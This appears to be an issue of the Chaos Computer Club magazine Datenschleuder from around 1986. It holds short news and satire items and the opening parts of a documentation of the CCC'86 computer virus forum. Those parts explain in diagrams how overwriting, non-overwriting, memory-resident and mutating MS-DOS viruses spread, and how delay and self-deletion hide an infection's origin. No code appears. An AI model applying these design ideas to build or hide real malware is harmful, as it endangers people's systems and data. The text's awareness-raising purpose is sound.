(aus: Peter Griese, "Positronicspiele", in Perry Rhodan Jubiläumsband 6, Moewig Verlag 1985, ISBN 38118-7096-3)

1ST Hack

Schon während der Aufbauphase des CCC'86 glückte der erste Hack: Bei Forschungsarbeiten in einem heimischen Großrechner Marke VAX wurde ein Kleinverzeichnis von Computerinstallationen in Moskau, zuzüglich Seriennummern, gefunden. Unter anderem steht dort "1 CBM 8032 und 1 CBM 8250" sowie "1 Tüte mit Bauteilen".

wau

"Wir leiden noch immer täglich unter Attacken von Hackern. Zur Zeit können wir an einigen VAXen der CERN ungefähr 20 "Einbruchsversuche" täglich beobachten.

Obwohl wir uns mit Hilfe der CERN-Rechtsabteilung darauf vorbereitet haben, die Schweizer PTT einzuschalten, um herauszufinden, welche Aktionen möglicherweise gegen diese Leute unternommen werden können, bestehen wir jedoch nach wie vor auf dem Prinzip, daß jedes System sich selber zu schützen hat. Dies ist die einzig sinnvolle Lösung, da es einen sehr viel differenzierteren Schutz ergibt: außerdem verlagert diese Strategie die Verantwortung zum Schutz der Betriebsmittel dahin, wo sie hingehört, nämlich zum Eigentümer der Betriebsmittel.

Neben "externen" Hacken haben wir vor einigen Wochen einen Fall einer internen Attacke gehabt. Der Ausgangspunkt des Vorfalls wurde zurückverfolgt und die verantwortliche Person konnte identifiziert werden. Wir beschlossen, diesen Vorfall zu vergessen, da in diesem speziellen Fall keinerlei böser Wille im Spiel gewesen war. Wir mußten aber eine Menge (rarer) Arbeitskraft für die Suche verplempern, so daß unsere Aufmerksamkeit von unseren eigentlichen Aktivitäten und der Überwachung von ernstern und böswilligeren Attacken abgezogen wurde.

Deshalb seien alle CERN-Benutzer gewarnt, daß wir in Zukunft möglicherweise mit ernsthafter Verfolgung gegen Leute vorgehen, die für "Hack-Attacken" verantwortlich sind."

Aus: "Mini & Micro Computer Newsletter", Dec. '85 Übersetzung: T. Twiddlebit

PATEX-P: Auslösung

Entwicklungsfehler

Wenige haben es noch nie erlebt: Auf einmal bricht die Verbindung zusammen, ja, es scheint sogar so häufig vorzukommen, daß schon "Ansagetexte" wie

PATEX-D: Auslösung - Veranlassung durch Durchfall

PATEX-POO: Einlösung - Veranlassung durch Zufall

im GeoNet zu finden sind.

Warum das passiert, liegt häufig daran, daß durch Übertragungsstörungen die zwei an einer Paketübermittlung beteiligten Rechner total aus der Synchronisation laufen, d.h. jede Seite "vermutet" etwas falsches über den Zustand der anderen Seite.

Unglücklicherweise ist nun das X.25 Protokoll, der internationale Standard für viele Strecken im Paketnetz, so konstruiert, daß es nicht selbstsynchronisierend ist. Eine Paketübermittlung mit X.25 ist in einem labilen Gleichgewicht; zu Beginn der Übertragung werden spezielle Initialisierungspakete ausgetauscht, die nur einen eindeutigen Zustand herstellen, wenn die Sende/Empfangspuffer auf beiden Seiten geleert sind.

Resultat: Nach dem Herstellen einer virtuellen Verbindung "vergißt" das Netz manchmal, welche Pakete schon "abgeliefert" sind. Resultat:

DATEX-P: Auslösung - Ablauffehler

Die Gründe dafür sind historischer Natur:

X.25 wurde aus dem IBM SDLC (Synchronous Data Link Control) heraus entwickelt/übernommen. Dabei haben sich in den X.25 Standard Strukturen aus SDLC Tagen eingeschlichen, die inzwischen vollkommen sinnlos sind; andere, für eine Resynchronisierbarkeit notwendige Informationen, werden jedoch nicht übermittelt. Dies ist bei der Weiterentwicklung und Benutzung von X.25 erkannt worden und führte zur Erfindung von immer neuen, speziellen "Steuerpaketen". Kurz: Ein typisches Beispiel für einen im GRUNDE vermurksten Komitee-Entwurf, der auch durch Einziehen immer neuer Stützbalken nicht richtiger wird.

Folge: Ein Alptraum an Komplexität und Sonderfallbehandlung für jeden

Systemprogrammierer, der ein X.25 Protokoll implementieren muß. Zusätzlich ist der Wortlaut in den CCITT Dokumenten so vieldeutig, daß Implementationen, die sich an den Text gehalten haben, inkompatibel sind.

Für eine ins einzelne gehende Kritik und - vor allem - einen konstruktiven Vorschlag für ein selbstsynchronisierendes Protokoll (in Pseudo-Pascal), das sehr einfach zu implementieren ist: "Serial Link Protocol Design: A Critique of the X.25 Standard, Level T" by John G. Fletcher, Lawrence Livennore Lab, erschienen in einem Konferenzbericht der SIGCOMM (ACM) 1984 -Communications Architectures & Protocols"
KS

DPA hackt

Tief versunken in der Arbeit werkelte am Dienstag, den 9. Dezember 86 die GID-Redaktion (Genethische Informations Dienste; die biologische Datenschleuder) an ihrer nächsten Ausgabe. Plötzlich schrillte das Telefon. Eine Mitarbeiterin der Deutschen Presse-Agentur hatte am Himmel ein Flugzeug entdeckt, welches eine mysteriöse Zahlenkombination in die Wolken über Hamburg schrieb.

Durch kreatives Betrachten konnte die Zahlenreihe 190 119 entziffert werden, wobei sich sofort der Schluß aufdrängte, es könne sich um eine Telefonnummer handeln. Das Telefon wurde angeworfen - und tatsächlich.

DOCH AUF DER ANDEREN SEITE WAR KEINE MENSCHLICHE STIMME - sondern ein merkwürdiger Piepston. Nun sind auch dpa-Journalisten technisch versiert und schlußfolgerten, daß es sich um einen "Computerton" handeln muß. Sofort wurde das hauseigene Texi aktiviert und munter drauflos gehackt. Allerdings ohne Erfolg. Hilfe wurde nun von der angeblich technisch versierten GIDRedaktion erbeten. Doch auch diese scheiterte am beschränkten know how.

Um das Gesicht zu wahren, beschloß man, das Problemfeld zu verlagern und "nichttechnische Alternativen" einzuleiten. Ein Anruf beim Flughafen-Tower förderte den Namen des himmelschreibenden Piloten zutage. Dieser, gerade wieder festen Boden unter den Füßen, zeigte sich eher belustigt über die Interpretation des Hauses dpa. Er habe die Telefonnummer 611061 an den Himmel geschrieben, und das wäre die Rufnummer einer Hamburger Taxizentrale. Da hätte dpa wohl einen etwas falschen Standpunkt gehabt und die Zahlen verdreht.

Wer da nun was hinter die Rufnummer 190119 geklemmt hat, ist bis zur Stunde unbekannt. Wie aus gut unterrichteten Kreisen verlautet, wurden erste Recherchen angeleiert. Möglicherweise handelt es sich aber auch nur um ein einfaches Telefax-Gerät.
jwi

Stellenanzeige

Wir stellen 1:

- Buchhalter(in)
- Datatypist(in)
- Programmierer(in) für C, Pascal, Basic, 68000 Assembler
- Chefsekretär(in)
- Postbearbeiter(in)
- Archivar(in)

Aber nicht etwa sechs Einzelpersonen, sondern EINE fähige Kraft, die das alles zusammen kann, ohne nach 46.983 Sekunden (bisherige Bestleistung) einen Zusammenbruch zu erleiden. Wir sind ein aufstrebender Verein von Computerchaoten auf der Suche nach den Problemen, für die wir jetzt schon Lösungen haben.

Wir bieten:

- angenehme Arbeitsatmosphäre in einem typischen Feuchtbiotop
- rasche Aufstiegsmöglichkeiten (ein Teil unseres Archivs lagert auf dem Dachboden)
- abwechslungsreiche Tätigkeit jeden Tag ein anderes Datum)
- interessante Sozialleistungen (was wir uns leisten, ist wirklich sozial = gemein)
- angemessene Bezahlung (unserem Konto angemessen)
- eigenverantwortliche Tätigkeit (wir werden Sie schon zur Verantwortung ziehen)
- gleitende Arbeitszeit (Sie haben da zu sein, wenn wir Sie brauchen)
- klare Arbeitsstrukturen (Sie erhalten maximal sieben widersprüchliche Aufträge)

Wir erwarten:

- keine Widerrede

Bewerbungen bitte bis gestern an die Re(d)aktion; Lichtbild unnötig, Lebenslauf und Referenzen unwichtig. Wer sich bei uns bewirbt hat eh keine andere Wahl.

Gewerkschaftler erwünscht (sofern Mitglied der Gewerkschaft der Sklaven des römischen Reiches).

goblin

Strahlengefahr

aus dem Telefon

Wir berichteten in der letzten Ausgabe (ds 17) über ein neues Leistungsmerkmal der Gebührenzähler in Posttelefonen. Inzwischen beschäftigt sich der Bundesbeauftragte für den Datenschutz (BfD) mit diesem Phänomen.

Festgestellt wurde, daß alle mechanischen Gebührenzähler (herkömmlicher Bauart, ca. 1,3 Mio.) einen Fehler im "Begrenzverstärker" aufweisen und dadurch (in Toleranzgrenzen) im Langwellenbereich das Gespräch wie ein Sender ausstrahlen. Dieses Signal wurde mit guten Empfängern beim FTZ noch in 40 cm Entfernung gemessen. Inwieweit metallische Leitungsführungen (z. B. Heizungen) dieses Sendesignal weiterleiten und dadurch die Reichweite verstärken, wurde noch nicht berücksichtigt.

Eine Austauschaktion der betreffenden Gebührenzähler erscheint dem BfD im Verhältnis zum Aufwand nicht angemessen. Vielmehr sollten alle betreffenden Fernsprechteilnehmer über diesen Umstand informiert werden. Des weiteren ist es zu überdenken, die Störstrahlenverordnungen für zukünftige Entwicklungen anzupassen. Bisher entsprechen die "strahlenden" Telefone diesen Vorschriften.

Strahlende Fernsprechteilnehmer erhielten bisher kostenfrei Ersatzgeräte. Derzeit läuft gerade eine Bundestagsanfrage der GRÜNEN zu diesem Thema, über deren Ausgang wir berichten werden.

LS23

Das PC-Virenforum

Eine Dokumentation in fünf Teilen

von Steffen Wernery

- Teil 1 - Virus Grundlagen, ein geschichtlicher Rückblick
- Teil 2 - PC-Virus Grundlagen (basierend auf MS-DOS)
- Teil 3 - Der Demovirus für MS-DOS
- Teil 4 - Juristische Hinweise
- Teil 5 - Thesen und Ansichten

"Ein 'Virus'-Programm, ins Betriebssystem eingepflanzt, gehört zum Gefährlichsten, was ein DV-System bedroht." Zu dieser Aussage kam die in Ingelheim erscheinende Zeitschrift für Kommunikations- und EDVSicherheit (KES) im Juli 1985. Vorausgegangen war die erste deutschsprachige Veröffentlichung über Computerviren in der Bayrischen Hackerpost (3/85). Seitdem geistert das Thema durch die Fachpresse und wird von Insidern hinter vorgehaltener Hand diskutiert. Alle bisherigen Veröffentlichungen zu diesem Thema beruhen auf Forschungsergebnissen, die Fred Cohen 1984 an der University of Southern California erarbeitete.

Neuere Erkenntnisse, gerade im Hinblick auf die zunehmende Verbreitung programmkompatibler Personalcomputer (PC's), sind bis heute nicht bekannt geworden.

Mitte 1986 tauchten die ersten PC-Viren in Freeware (Programme zum Tauschen) aus den USA in der BRD auf. In den Folgemonaten gingen in der Redaktion der DATENSCHLEUDER erstmals in Deutschland programmierte Viren für Heim- und Personalcomputer (u.a. MS-DOS) ein. Die ersten Programmierer wandten sich an den Chaos Computer Club (CCC) - wohin sonst?

Obwohl durch entsprechende Veröffentlichungen in der Fachpresse eine Sensibilität für das Gefahrenpotential der Computerviren bei Herstellern von Betriebssystemen, den Systemhäusern und Softwareanbietern vermutet werden sollte, bewiesen unsere Recherchen das Gegenteil. Die Systemhäuser haben oder wollen die Problematik nicht erkennen. Ein Bewußtsein, das zur Information über Risiken verpflichtet, ist dort bisher nicht vorhanden. Vielmehr ist zu erwarten, daß Industrie und Handel das Gefahrenpotential durch Unterlassung von Information fahrlässig fördern.

Die meisten Anwender von Personal-Computern in Industrie, Handel und Handwerk sowie alle privaten Nutzer sind somit dieser Entwicklung schutzlos ausgeliefert.

Der CCC sah sich deshalb veranlaßt, den Chaos Communication Congress '86 (CCC'86) unter den Schwerpunkt "Computer-Viren" zu stellen. Nur eine Öffentliche Diskussion kann eine Sensibilität für diese Entwicklungen fördern und Erkenntnisse über Folgen, Auswirkungen und Schutzmöglichkeiten sammeln und vermitteln.

Ende Dezember wurde in Hamburg das weltweit erste Öffentliche Diskussionsforum über Computerviren für Home- und Personalcomputer abgehalten. Rund 200 Hacker, Studenten und Computerfreaks, davon ca. 20 Programmierer mit Viren-Erfahrungen nahmen an diesem Forum teil.

Diese Dokumentation faßt erstmalig Erkenntnisse und Diskussionen des VirenForums zusammen.

Virus-Grundlagen - Teil 1

Geschichtlicher Rückblick

Allgemeines

Der Begriff "ComputerViren" wurde 1983 von Len Adleman an der University of Southern California im Zusammenhang mit Cohens Experimenten geprägt. Als Computer-Virus wird ein Programm bezeichnet, das die Eigenschaft hat, andere Programme zu infizieren. Jedesmal, wenn ein Virus aktiviert wird (z.B. durch Starten eines verseuchten Programms), kopiert es sich selbst in ein anderes, noch nicht infiziertes Programm. Jedes infizierte Programm ist ein Virenträger und steckt bei Aktivierung wiederum weitere, unverseuchte Programme an. Die Infektion breitet sich, biologischen Viren ähnlich, lawinenartig in einem DV-System oder Netzwerk aus. Das Virus breitet sich auf den legalen Pfaden aus, es benutzt die Autorisierung der infizierten Programme, Anwender mit hohen Zugriffsrechten auf Netzwerken verschleppen das Virus in alle Teile einer DV-Anlage. Dies sind die ersten entscheidenden Eigenschaften von ComputerViren.

Es ist sicher problematisch, für technische Abläufe biologische Begriffe zu verwenden. Die Bezeichnung "Virus" ist ein Sammelbegriff für eine besondere Form organischer Strukturen, die sich nur über eine spezifische Wirtszelle vermehren können. Hierin liegt eine gewisse Ähnlichkeit, denn "ComputerViren" benötigen ebenfalls ein "Wirtsprogramm", das das Virus aufnehmen und verbreiten kann. Obwohl der Vergleich nicht stimmig ist, haben US-Wissenschaftler Begriffe wie "Viren", "Seuchen" und "Infektionen", wegen der Ähnlichkeiten mit biologischen Abläufen, schon vor Jahren geprägt.

Computer-Seuchen

Über sogenannte Seuchen, die mit Hilfe von Wirtsprogrammen in DV- Systeme "verschleppt" werden, gibt es Untersuchungen, die zum Teil schon vor 10 Jahren veröffentlicht wurden. Bereits in den 70er Jahren berichteten Anderson und Linde über "Trojanische Pferde", Programme, die gezielt fremde Programme angreifen und dort Funktionsabläufe verändern. Im Gegensatz zu ComputerViren verbreiten sich "Trojanische Pferde" nicht ungezielt, sondern greifen gezielt ein (REM: if you find wordstar then ersetze funktion sichern gegen löschen).

Hinterhältige Bedrohung

Die eigentliche Gefahr der Virenprogramme ist, neben der unkontrollierten Verbreitung, die Einschleusung von manipulierenden Programmabläufen. Das Virus kann als Programm jedwede vorstellbare und programmierbare Manipulationsaufgabe mit sich führen und verbreiten. Dadurch wird die Gebrauchsfähigkeit der Computer radikal in Frage gestellt. Das Virus kann ungehindert alle Abläufe verändern, verfälschen, ersetzen oder völlig andere Aufgaben ausführen. Eine perfide Form von Computersabotage, gegen die besonders gängige PersonalComputer ungeschützt sind.

Spärliche Informationen

Bisher lagen nur wenig differenzierte Informationen über erfolgreiche Experimente mit ComputerViren vor, Fred Cohens Versuche auf mittleren und großen Rechnern wurden wegen deren Gefährlichkeit von den Systemverantwortlichen abgebrochen. Versicherungen und Banken, sowie das Militär halten sich mit ihren Erkenntnissen bedeckt. Aus Industriekreisen war nur gerüchteweise von erkannten Viren die Rede (wer hätte auch den Mut zu sagen: Wir sind verseucht). Professor Dr. Brunnstein (UNI HH) berichtete auf der Pressekonferenz des CCC'86 von einem Virus auf dem Universitätsrechner, der von einem kommerziell genutzten System aus eingegeben wurde. Auch die Technische Universität Berlin vermutete einen Virenbefall und mußte Anfang '86 einen 14tägigen Ausfall ihrer IBM/4381 (Großrechner mit komfortablem Betriebssystem) hinnehmen, bis der Betrieb mit einer "sauberen" Systemversion wieder aufgenommen werden konnte.

Kein Gefahrenbewußtsein

Rüdiger Dierstein (DFVLR) beschrieb bereits auf der neunten Datenschutzfachtagung am 14. 11. 85 in Köln wesentliche Aspekte des Virus-Phänomens. "Es ist längst bekannt, daß man Programme schreiben kann, die sich selbst in einem Computersystem reproduzieren. Solche Programme können mit bösartigen Eigenschaften versehen sein. Die Reproduktion der Programme samt ihrer unerwünschten Nebenwirkungen kann auf eine Art gestaltet werden, daß andere, beliebige Programme zum Träger werden. Es sind "unauffindbare" Viren möglich, Unterprogramme also, die sich einer systematischen Suche durch Eigenmodifikation (sich selbst verändernder Viruscode) entziehen".

Dierstein mußte sich in der folgenden Diskussion mit "Abwehrreaktionen" auseinandersetzen. Besonders markant fiel die Stellungnahme des IBM-Datenschutzbeauftragten G. Müller aus, der das Virusphänomen als ein theoretisches, in den Softwarelabors längst gelöstes Problem bezeichnete.

So wundert es nicht, daß trotz ausführlicher Informationen ein Gefahrenbewußtsein gegenüber den ComputerViren nicht ausgebildet ist. Gegenmaßnahmen werden vom DATENSCHUTZBERATER (5/86) als "eher dürftig und konventionell" bezeichnet.

Referenten von Sicherheitsseminaren meldeten "eine unglaubliche Ignoranz" verantwortlicher Systembetreiber gegenüber der Bedrohung durch ComputerViren. Für den Bereich der Personalcomputer bleibt festzustellen, daß bisher nur der DATENSCHUTZBERATER (10/86) sich dieses Themas angenommen hat. Neue Erkenntnisse waren dort aber ebensowenig zu finden wie in der jüngsten Veröffentlichung der ComputerPersönlich (24/96).

Fahrlässige Informationspolitik

Es bleibt festzustellen, daß ein Bewußtsein über die Bedrohung durch ComputerViren bisher nicht ausgebildet ist. Hinzu kommt, daß die Bereiche Heim- und Personalcomputer unbeleuchtet blieben. Die Industrie hat bis dato jegliche öffentliche Auseinandersetzung mit diesem Thema vermieden. Programmierer von PC-Viren, die sich zwecks Informationsaustausch mit verschiedenen Firmen in Verbindung setzten, ernteten eher Unverständnis, ("Für welchen Preis wollen Sie Ihr Virus auf den Markt bringen?") aber keine Basis für qualifizierte Gespräche. Es drängt sich der Verdacht auf, daß bisher keine Abwehrstrategien entwickelt wurden und deshalb dieses Thema absichtlich totgeschwiegen wird. Totschweigen ist bekanntlich kein Abwehrmittel, eher wird der unkontrollierten Verbreitung dadurch Vorschub geleistet. Soweit der geschichtliche Rückblick.

Virus Grundlagen - Teil 2

Das PC-Virus

Grundlagen, basierend auf Erfahrungen mit dem Betriebssystem MS-DOS

Im folgenden sollen, zur Vermittlung der Grundlagen, einige Virusformen erläutert und auf deren Verbreitungsverhalten eingegangen werden, Darüber hinaus werden Hinweise über mögliche Manipulationsaufgaben und den Schutz gegen Computerviren gegeben. Die Informationen beziehen sich auf Erfahrungen mit dem Betriebssystem MS-DOS, die auch für ähnliche Betriebssysteme gelten.

Funktionsweise einiger Computerviren

Computerviren können sich auf unterschiedliche Arten in Programmbeständen verbreiten. Dabei können die betroffenen Programme in ihrer ursprünglichen Funktion gestört werden. Zur Differenzierung erläutern wir, auf der Basis der Erkenntnisse, die Ralf Burger Mitte 1986 dokumentierte, die wesentlichen Unterschiede zwischen

- überschreibenden
- nichtüberschreibenden und
- speicherresidenten

Viren.

Ein Computervirus besteht aus mehreren Programmteilen. Um bereits infizierte Programme zu erkennen, versieht das Virus diese Programme mit einem Erkennungsmerkmal (M). Der Programmteil mit der Verbreitungsaufgabe wird als Viruskern (VIR) bezeichnet. Zusätzlich kann über das Virus eine Manipulationsaufgabe (MAN) verbreitet werden. Vor der Ausführung der ursprünglichen Programmaufgabe muß das betroffene Programm eventuell durch eine Verschieberoutine (VER) wiederhergestellt werden,

M = Erkennungsmerkmal

VIR = Verbreitungsaufgabe(Virulenz)

MAN = Manipulationsaufgabe

VER = Verschieberoutine

Funktionsweise überschreibender Viren

Überschreibende Viren beeinträchtigen oft die Funktionsabläufe der infizierten Programme. Das Virus überschreibt einen Teil des vorn betroffenen Programm belegtem Speicherplatzes. Dabei wird das Programm zer- oder gestört, wobei das Virus nicht durch Erhöhung des Speicherplatzes auffällt,

Um ein ComputerVirus einzuschleusen, wird ein sogenanntes Trägerprogramm mit dem Virus infiziert. Das Trägerprogramm weist bei der Ausführung keinen Fehler auf, da das Virus entsprechend sorgfältig eingepaßt wurde. Wird das Trägerprogramm als nützliches Hilfsprogramm getarnt, kann die Verbreitung z.B. durch die Neugier des unbedarften Anwenders gestartet werden.

! M ! VIR ! MAN ! 1. Programm

Wird das 1. Programm aktiviert, findet das Virus beim Suchen im Inhaltsverzeichnis des Datenspeichers (vorzugsweise Festplatten) ein 2. Programm. Wenn dieses bereits das Erkennungsmerkmal aufweist, wird weitergesucht.

! 2. Programm !

Der Viruskern kopiert das vollständige Virus in das 2. Programm hinein und überschreibt dabei den für das Virus benötigten Speicherplatz am Programmumfang. Das geänderte Programm wird abgespeichert und die MANipulationsaufgabe des Virus wird ausgeführt. Erst danach wird das 1. Programm ausgeführt.

! M ! VIR ! MAN ! Rest des 2. Programms !

Beim Starten des 2. Programmes findet zuerst die Übertragung in das 3. Anwenderprogramm statt. Das 2. Anwenderprogramm arbeitet eventuell fehlerhaft, da Programmteile durch das Virus überschrieben wurden.

! M ! VR ! MAN ! Rest des 3. Programms !

Dieser Verbreitungsvorgang wiederholt sich bis zur totalen Durchseuchung des Systems. Bei diesem Virus-Typ kann das Virus als das letzte funktionsfähige Programm übrigbleiben.

Bei geschickter Programmierung des Virus bleiben auch bei überschreibenden Viren einige Programme funktionsfähig. In einem relativ großem Buffer (von Programmen reservierter Speicherplatz) lassen sich Viren gut verstecken. SideKick läuft in wesentlichen Funktionen auch mit einem Virus dieser Form. Es stellt dadurch ein Risiko beim Programmtausch dar, denn Viren dieser Form können darin unbemerkt verbreitet werden.

Funktionsweise nicht überschreibender Viren

Nicht überschreibende Viren vergrößern den Speicherplatz des infizierten Programmes. Die betroffenen Programme bleiben funktionsfähig.

Zum Zweck der Einschleusung ist ein Programm bewußt mit einem Virus infiziert worden. Es tritt bei der Ausführung kein Fehler auf.

! M ! VIR ! MAN ! VER ! 1. Programm !

Der Viruskern findet beim Suchen ein 2. Programm. Wenn dieses Programm das Erkennungsmerkmal aufweist, wird weitergesucht,

! 2. Programm (Teil 1 und 2) !

Um den Speicherplatz am Programmanfang neu zu belegen, kopiert das Virus einen Teil des 2. Programmes, welcher der Länge des Virus entspricht, an das Ende des Programmes.

! 1. Teil ! 2. Prgrm T. 2 !

! 2. Teil ! 2. Prgrm T. 2 ! 1. Teil

Der Anfang des 2. Programmes ist nun zweimal vorhanden. Jetzt legt das Virus hinter dem ans Ende kopierten Programmanfang die Verschieberoutine (VER) ab.

! 1 Teil ! 2. Prgrm T. 2 ! 1 Teil ! VER !

Das Virus kopiert sich nun selbst an den Beginn der Datei und überschreibt dabei den 1. Teil des Programmes. Es speichert die geänderte Version ab. Anschließend wird die MANipulationsaufgabe, und danach das 1. Programm ausgeführt.

! M ! VIR ! MAN ! 2. Prgrm T. 2 ! 1. Teil ! VER !

Beim Starten des 2. Anwenderprogrammes findet zunächst die Übertragung des Virus in das 3. Anwenderprogramm statt. Danach wird die MANipulationsaufgabe ausgeführt. Nun folgt ein Sprung zur Verschieberoutine. Diese Routine kopiert im Arbeitsspeicher den 1. Teil des Programmes wieder an den Dateianfang. Dadurch wird das Virus im Arbeitsspeicher Überschrieben.

! 1. Teil ! 2. Prgrm T. 2 ! 1 Teil ! VER !

Im Arbeitsspeicher steht jetzt wieder die Originalversion des 2. Programmes. Die

Verschieberoutine beendet ihre Aufgabe mit einem Sprung zur Startadresse am Dateianfang. Das 2. Programm wird nun fehlerfrei abgearbeitet: das 3. Programm ist infiziert worden.

Vor dem Startendes 2. Programmes:

! 3. Programm

Nach dem Starten des 2. Programmes:

M ! VIR ! MAN ! 3. Prgrm T. 2 ! 1. Teil ! VER !

Besondere Formen von ComputerViren

Funktionsweise speicherresidenter Viren.

Speicherresidente Viren sind eine Sonderform von ComputerViren. Der Unterschied liegt in der Form, in der sie tätig werden. In der Verbreitung gilt für sie praktisch das gleiche wie für alle anderen Virentypen. Beim Starten eines infizierten Programmes werden vor Programmausführung die Verbreitungsaufgaben, die Manipulationsaufgabe und die Verschieberoutine des Virus in ungenutzte Bereiche des Arbeitsspeichers kopiert. Dort hinterlegt, wird das Virus seine Aufgaben wesentlich flexibler erfüllen.

Im Arbeitsspeicher hinterlegte Programme (also auch Viren) können durch einen Interrupt (Meldung des Betriebssystems) aktiviert werden. Dadurch kommen diese Viren wesentlich häufiger zur Ausführung als solche, die nur beim Starten infizierter Programme ausgeführt werden. So genügt es schon eine Diskette in ein derart verseuchtes System einzulegen. Wird diese Diskette vom Betriebssystem erkannt, startet das Virus gleich einen Angriff und kopiert sich in ein Programm auf dem Datenträger. Der Ausbreitungsdrang speicherresidenter Viren gilt als äußerst aggressiv. Alle auf dem betroffenen DV-System benutzten Disketten können die "Seuche" verschleppen.

Mutierende Viren

Mutierende Viren ändern bei jedem Verbreitungsvorgang ihre Form. Dieses kann eine Veränderung der Manipulationsaufgabe sein (jedes Anwenderprogramm macht andere Fehler) oder auch nur ein Vertauschen der Programmteile eines Virus innerhalb des Speicherplatzes. Mutierende Viren könnten sich z.B. selbst in Baukastentechnik bei jeder Infektion neu zusammensetzen. Dadurch wird die Suche nach einem erkannten Virus erheblich erschwert.

Ängstliche Viren

Eine besondere Abart sind Viren, die bei einer Aktivierung zwei (oder mehrere) Infektionen in unverseuchten Programmen durchführen und sich anschließend selbst aus

dem gestarteten Programm entfernen. Wird dem Anwender bewußt, daß das eben gestartete Programm befallen ist, ist die Seuche schon weitergezogen.

Die MANipulationsaufgabe

Die Verbreitungsfähigkeit der Viren ermöglicht das unkontrollierte Einschleusen von Manipulationsaufgaben. Diese Aufgaben können frei nach der Leistungsfähigkeit des ausgewählten Betriebssystems gestaltet werden.

Der Phantasie keine Grenze gesetzt...

Der Phantasie eines VirenProgrammierers sind kaum Grenzen gesetzt. Da davon auszugehen ist, daß Viren, die ihre Manipulationsaufgabe gleich nach dem ersten Infektionsvorgang beginnen, relativ schnell auffallen, geben viele Programmierer den Viren eine Schlafrou tine mit auf die Reise. So kann das Virus eine hohe Verbreitung finden, bevor die Manipulation in verseuchten Systemen auftritt und der Virusbefall erkannt wird. Um den Ursprung einer Verseuchung zu verdecken, könnten z.B. die ersten tausend infizierten Programme zusätzlich einen Regenerationauftrag erhalten. Noch vor Inkrafttreten des Manipulationsauftrages löschen sich diese Viren aus ihren Wirtsprogrammen heraus. Eine Analyse des Infektionsweges (wer hat wen verseucht) ist dadurch fast unmöglich.

Ausschlaggebend ist der Zweck

Für das Opfer ist es von wesentlicher Bedeutung festzustellen, welcher Zweck mit einem Virenangriff verfolgt wird. Es kann hilfreich sein, festzustellen, ob bestimmte Daten zum Vor- oder Nachteil Dritter gezielt verändert wurden, um den Schaden, die Folgen und den möglichen Täterkreis einzugrenzen. Handelt es sich "nur" um eine ungezielte Verseuchung, so kann womöglich eine hinterlistige Sabotage zum Vorteil Dritter ausgeschlossen werden,

Auf dem CCC'86 berichteten Teilnehmer über verschiedene Manipulationsaufgaben von Viren. So gibt es Viren, die Daten aus unzugänglichen Speicherbereichen in für den Anwender zugängliche kopieren. Es wurde von einem Virus berichtet, der über jedes infizierte Programm eine "LogDatei" anlegt, in der notiert wird, wer wann mit welchem Kennwort dieses Programm benutzt hat. Weiter wurde von Viren berichtet, die Programme und/oder Daten zerstören, bzw. verfälschen. Sie finden vorwiegend in Freeware und Raubkopien Verbreitung.

Der Schaden und/oder Nutzen eines Virus hängt vom Entwickler bzw. den Verbreitern eines Virus ab. Wohl die Hauptursache für "Rache" sind schlechte soziale Bedingungen für Programmierer. Daneben fördern Neid, Mißgunst und Ohnmacht die Bereitschaft zum böswilligen Vireneinsatz. Die Hauptgefahr sieht Rüdiger Dierstein (DFVLR) im vorsätzlichen Handeln. Die Wahrscheinlichkeit durch Spieltrieb ("Mal sehen was passiert") ein System zu infizieren, stellt ebenso ein Risiko dar. Statistisch unwahrscheinlich ist für Dierstein auch die unabsichtliche Generierung von Computerviren

auf dem eigenen DV-System, zum Beispiel durch eine Ansammlung zufälliger Speicherreste.

Auch positive Ansätze

Inwieweit ComputerViren auch zu positiven Aufgaben eingesetzt werden können, hängt von der Isolation des betroffenen DV-Systems ab. Zwar lassen sich Viren auch mit "guten" Eigenschaften versehen, wie z.B. eine Routine, die Daten komprimiert und dadurch den Speicherbedarf senkt. Jedoch kann auch ein solch "guter" Virus bei unkontrollierter Verbreitung für Ärger sorgen.

Vorteilhaft ist die Verbreitungseigenschaft nur, wenn nachträglich in alle Programme zusätzliche Funktionen eingebaut werden sollen. Dieses könnte z.B. ein Virus sein, der die Programme um eine Kennwortabfrage erweitert. Möglich ist auch ein Virus zur Mitarbeiterkontrolle. Einmal ausgesetzt, liefert dieses Virus fortan genaue Nutzungsdaten der Mitarbeiter. Damit lassen sich Unregelmäßigkeiten in der Anwendung erkennen ("ZimmermannVirus").

Viren als Diebstahlsschutz

Rechtlich womöglich zulässig, aber dennoch fragwürdig, sind Viren als Diebstahlsschutz. Softwareanbieter wären in der Lage, auf Messen ihre Programme mit Viren zu versehen, um dadurch nach einer Entwendung der Software den Verbreitungsweg von Raubkopien zu verfolgen.

Vireneigenschaft als Architekturprinzip?

Viren mit kontrollierbaren Verbreitungswegen können positiv genutzt werden. Inwieweit die virulente Eigenschaft neue Architekturen in der Gestaltung von Betriebssystemen und Programmen ermöglicht, ist noch unbekannt.

Erkannte Verbreitungswege von ComputerViren

Risikogruppe Personalcomputer

Derzeit sind alle Personalcomputer für einen Virenbefall prädestiniert. Zum einen verwenden viele Anwender Computer mit weit verbreiteten Betriebssystemen (z.B. MS-DOS), zum anderen tauschen viele der Anwender ihre Programme untereinander und leisten der "Verseuchung" dadurch Vorschub.

Verschleppte Seuche

"Häufiger Diskettentausch mit wechselnden Partnern birgt ein hohes Infektionsrisiko". Die bei Personalcomputern am häufigsten bekanntgewordene Verbreitungsform von Viren findet auf Disketten statt. Congressteilnehmer bestätigten, daß Freeware (Programme zum Tauschen) bisher häufig als Seuchenträger mißbraucht wurden. Dies wirft leider ein schlechtes Licht auf eine an sich positive Form der Softwareverbreitung.

Vorsätzliche Sabotage

Herkömmliche Personalcomputer bieten oft keinen Schutz gegen Fremdbenutzung. An den Stellen, wo technische Hilfsmittel (Schlösser, Chipcard) den Zugriff begrenzen, könnten sich Saboteure die menschliche Unzulänglichkeit zunutze machen. Wird ein Virus in einem Spielprogramm versteckt, reicht es, die Diskette in die Nähe der DV-Anlage zu bringen. Irgendein Neugieriger wird das Spiel leichtsinnigerweise ausprobieren.

